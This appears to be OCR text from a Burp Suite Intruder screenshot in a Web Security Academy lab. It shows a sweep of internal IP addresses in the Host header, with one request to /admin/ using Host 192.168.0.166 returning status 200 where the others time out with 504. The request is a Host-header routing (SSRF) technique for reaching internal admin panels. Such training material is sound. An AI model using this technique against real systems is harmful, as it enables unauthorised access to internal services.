 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
166 166 200 270 3069
0 504 263 271
1 1 504 345 271
2 2 504 356 271
3 3 504 320 271
4 4 504 333 271
5 5 504 452 271
6 6 504 339 271
7 7 504 311 271
8 8 504 291 271
Request Response
Pretty Raw Hex \n
1 GET https://0a4500f004bf11ba83b6dd2700520024.web-security-academy.net/admin/ HTTP/2
2 Host: 192.168.0.166
3 Cookie: session=wy2gX6YSoEs6ufa8zHkwLvB1ycyHANQF; _lab=
46%7cMCwCFB18eGZSOswHcbz86fCv7oYyHzpHAhQv4rS3oOTnC5Wpe2PZPpvROYHzlanrMDykg5E2K4fmY5DoKADBjSM4p5CwK1dVbbepIDzEuGfGxB2H0d776ZDy4Sxm4tzE1EYzfB5C4crSzUyaiRyNmRx%2bxmhjpDhG8gNgmFXAtStKmkY%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17